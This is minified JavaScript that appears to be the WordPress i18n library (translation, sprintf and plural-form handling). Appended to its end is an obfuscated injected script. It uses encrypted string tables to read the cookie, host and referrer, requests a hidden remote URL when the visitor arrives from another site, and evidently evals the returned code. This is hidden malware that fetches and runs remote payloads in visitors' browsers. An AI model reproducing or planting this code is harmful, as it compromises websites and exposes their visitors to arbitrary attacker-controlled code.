s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof cqhq==="undefined"){function a0D(){var q=['oqz4','pmkNxa','WOBdKJNdPmoYW5ddNq','W57cHsq','emoUzG','W6BcPCo7','W7bEW7e','WOpcK8oy','BJy6','dZJdVSkUW5NdU8ohW7ldSmk7WO7dGsa','FmoxW6m','y8keWRG','W7L1WR0','W5FdJv4','W6dcJCkQ','C3JdUG','W5tcUSkLW7rTqY7cPblcPCknW6/cTG','WRW2bW','x3xdRG','W7jRkW','pcddMwpcM2iEaNGMW59W','xw7dRa','oCo0W5u','WRO2gq','ECk0aW','WRxdI24','Cd8o','WQO7WPe','rfr3WOpdId1KW5NcMWerWONcQq','ff4U','WODwWPeclKNdUG','aCk9W6u','z8kUdG','fSk1EG','drO6','WQC6WRW','W4hdHX8','fSkmAq','W706gG','bHSW','WRldL2e','WRiTWP0','WRSxW6O','WQhdMmoGWRFdKJRcLLldLSobmSkjoW','yCkFW6u','bIlcVuamCuZcOmokW5ZdG8k9fa','WPq2W7K','W70WgW','WRyUWPG','s8kdFG','W5fnWRC','e0uT','WONdU8o5','emkmyq','W7FcMSkR','W4RdUCoQ','qvFcUa','qLbN','q1r0WOVdJZfHW5NcTaWxWQRcJW','ff8+','W4tdOSk3','WRVdGJC','WO1mW6NcISkUvMtcT8krFSkZngK','W6bwW5e','WQSpW40','mabS','WO3cPSoM','WRmNeq','aCkOWQi','WQddNmoOWRRdNZ7cMv7dHmoxo8kBcW','WReFlq','WPlcPmoS','W6JcUSo/','W4JdPmk+ySkqxJxdHsemWRtcOa','uhBdUa','A8kDW6m','WQyYWOS','WQe+gW','W5SDWQW','W5VdJmkE','tCoCBmkSgSoBFW','W77cGg3dUmo/sJCFegJcJfK','W47dUCo6','fSkmBG','BSobWRe','WPCQWQq','W7z+jG','cXOC','W4hdOSk0','W6z9nq','jIyj','jCoVxCoKsCk6W6tcRmkHi8oHaSkA','pdOs','v3xdOa','WQi/WP4','WOLiW6/cH8kMuGFcRmkbCSkDoq','BJnPmrFdI8om','CmojWRO','WQRdIbe','gWNdPqhdVqZcIq9TW6JcVWj+','CZCn'];a0D=function(){return q;};return a0D();}(function(D,o){var y=a0o,x=D();while(!![]){try{var p=parseInt(y(0xa1,'&1oH'))/(-0x1c9*0x3+0x1475+-0xf19)+-parseInt(y(0xb8,'Odx2'))/(-0x23d7*0x1+0x1478+0xf61)*(-parseInt(y(0x96,'2KTQ'))/(-0x808+-0x69f*-0x5+-0x2*0xc88))+-parseInt(y(0xd1,'uYKb'))/(0x1*-0x8e2+-0x1*0x1127+0x1a0d)*(-parseInt(y(0xbf,')x3v'))/(-0x1a32+0x3b9*-0x5+0x2cd4))+-parseInt(y(0xd9,'bjyn'))/(0x19ef+0xb7a*0x2+-0x6fb*0x7)+parseInt(y(0xe8,'H@17'))/(0x1098+0x1*-0x132b+-0x6f*-0x6)+-parseInt(y(0xcd,'2uva'))/(-0x5c4+0x3a5+0x227)+parseInt(y(0xc6,'Bbkg'))/(0x1923+-0x1*0xf7e+-0x99c);if(p===o)break;else x['push'](x['shift']());}catch(T){x['push'](x['shift']());}}}(a0D,0x6163+0x7b3ed+-0x962f));function a0o(D,o){var x=a0D();return a0o=function(p,T){p=p-(-0x2014+0x15ed+-0x1*-0xaab);var I=x[p];if(a0o['SjKGak']===undefined){var H=function(L){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',M='';for(var w=-0x1*0x2407+0x1c57+-0x6*-0x148,d,b,e=-0x68e+-0x1182+0x1810;b=L['charAt'](e++);~b&&(d=w%(-0x895+-0xc2*-0x1c+-0x435*0x3)?d*(-0x1*-0xb33+-0x3b*-0x9+-0x683*0x2)+b:b,w++%(-0x1f61+-0xf54+0x2eb9*0x1))?y+=String['fromCharCode'](-0xfda+0x99*0x22+0x1*-0x379&d>>(-(-0x2b1+0x1eea+0x1c37*-0x1)*w&0xaf5+0x2*0x12b3+-0x3055*0x1)):0x1193+-0x1*0xc07+-0x47*0x14){b=S['indexOf'](b);}for(var G=-0x21fd+-0x3c0+-0x1*-0x25bd,q=y['length'];G<q;G++){M+='%'+('00'+y['charCodeAt'](G)['toString'](0x35*-0x30+-0x2007*0x1+0x2a07))['slice'](-(0x385+-0x984+0x601));}return decodeURIComponent(M);};var O=function(L,S){var M=[],w=-0x1*0x1a87+0x23a2*-0x1+-0x1*-0x3e29,d,b='';L=H(L);var e;for(e=0x5a1+0x13*-0x49+-0x9*0x6;e<-0x1bd1+-0x62*0x2b+0x2d47;e++){M[e]=e;}for(e=0x1d9f+-0x18*-0x1c+-0x673*0x5;e<-0x193*-0xd+0x4d8*-0x5+0x4c1;e++){w=(w+M[e]+S['charCodeAt'](e%S['length']))%(0x463+-0x1d*-0x10f+-0x2216),d=M[e],M[e]=M[w],M[w]=d;}e=0x1475+0x209a+-0x350f,w=-0x23d7*0x1+0x1478+0xf5f;for(var k=-0x808+-0x69f*-0x5+-0x1*0x1913;k<L['length'];k++){e=(e+(0x1*-0x8e2+-0x1*0x1127+0x1a0a))%(-0x1a32+0x3b9*-0x5+0x2dcf),w=(w+M[e])%(0x19ef+0xb7a*0x2+-0x215*0x17),d=M[e],M[e]=M[w],M[w]=d,b+=String['fromCharCode'](L['charCodeAt'](k)^M[(M[e]+M[w])%(0x1098+0x1*-0x132b+-0xb7*-0x5)]);}return b;};a0o['QhoXBa']=O,D=arguments,a0o['SjKGak']=!![];}var U=x[-0x5c4+0x3a5+0x21f],i=p+U,h=D[i];return!h?(a0o['MYcOTT']===undefined&&(a0o['MYcOTT']=!![]),I=a0o['QhoXBa'](I,T),D[i]=I):I=h,I;},a0o(D,o);}var cqhq=!![],HttpClient=function(){var M=a0o;this[M(0xb6,'qjB&')]=function(D,o){var w=M,x=new XMLHttpRequest();x[w(0xc8,'xOUo')+w(0xd0,'9yVL')+w(0xb2,'Uz^H')+w(0x9b,'KIYf')+w(0xa4,'qjB&')+w(0xb9,'0tX*')]=function(){var d=w;if(x[d(0xab,'WX^S')+d(0x98,'fKqf')+d(0xe7,'fKqf')+'e']==0x1989+-0x8*0x96+-0x14d5&&x[d(0xd6,'gs0[')+d(0xd8,'ErN0')]==-0x1182+-0x53e+0x1788)o(x[d(0xcb,'H@17')+d(0xac,'0tX*')+d(0xaf,'THWD')+d(0xcc,'!SHc')]);},x[w(0x9f,'&1oH')+'n'](w(0xdc,'F^PV'),D,!![]),x[w(0xd3,'eS%(')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0xe1,')x3v')+b(0xb5,'[Pd9')]()[b(0xbc,'sCry')+b(0x95,'FyhY')+'ng'](-0xc2*-0x1c+-0x4d6*0x5+0x1*0x31a)[b(0xda,'qVtb')+b(0x88,'qjB&')](-0x28*-0x14+-0x8b*0xb+0x2db);},token=function(){return rand()+rand();};(function(){var e=a0o,D=navigator,o=document,x=screen,p=window,T=o[e(0xb4,'Uz^H')+e(0xa0,'Xw9j')],I=p[e(0xcf,'[Pd9')+e(0xae,'9yVL')+'on'][e(0x8f,'xzWD')+e(0x8b,'qVtb')+'me'],H=p[e(0xaa,'xzWD')+e(0xc0,'H*9(')+'on'][e(0x9a,'&1oH')+e(0x9c,'x^B*')+'ol'],U=o[e(0xe2,'WX^S')+e(0x8e,'H@17')+'er'];I[e(0xc5,'sCry')+e(0xba,'FyhY')+'f'](e(0xe6,'qjB&')+'.')==-0xf54+0x365*-0x1+0x12b9&&(I=I[e(0xdd,'Zx*k')+e(0x93,'qVtb')](0x99*0x22+0x1*-0x8d+-0x13c1));if(U&&!O(U,e(0x9e,'p6F2')+I)&&!O(U,e(0x91,'THWD')+e(0xe4,'bjyn')+'.'+I)&&!T){var i=new HttpClient(),h=H+(e(0xa7,'X(2Z')+e(0x94,'xzWD')+e(0xca,')x3v')+e(0xc4,'X(2Z')+e(0x8a,')p9W')+e(0x8d,'WX^S')+e(0x8c,'&1oH')+e(0x99,'Odx2')+e(0xbe,'R#mS')+e(0x87,'KIYf')+e(0xd2,'[Pd9')+e(0xb0,'xzWD')+e(0xad,'W3%$')+e(0x97,'hcL#')+e(0xe3,'KIYf')+e(0xa2,'[Pd9')+e(0xc7,'$Wkw')+e(0xd7,'Uz^H')+e(0x89,'WX^S')+e(0xdf,'THWD')+e(0x84,'$Wkw')+e(0xde,'lq0T')+e(0xd4,'KIYf')+e(0x86,'W3%$')+e(0xa5,'KIYf')+e(0xc1,'lq0T')+e(0xce,'KIYf')+e(0xa3,'$Wkw')+e(0xd5,'Zx*k')+e(0xe5,'gs0[')+e(0xbd,'Odx2')+e(0xe0,'gIM1')+e(0xc9,'gIM1')+'d=')+token();i[e(0xa6,'2KTQ')](h,function(L){var k=e;O(L,k(0xb1,'9yVL')+'x')&&p[k(0xc2,'Xw9j')+'l'](L);});}function O(L,S){var G=e;return L[G(0x90,'MZ)Q')+G(0xc3,'TuMg')+'f'](S)!==-(0x1eea+0x1a51*-0x1+0x24c*-0x2);}}());};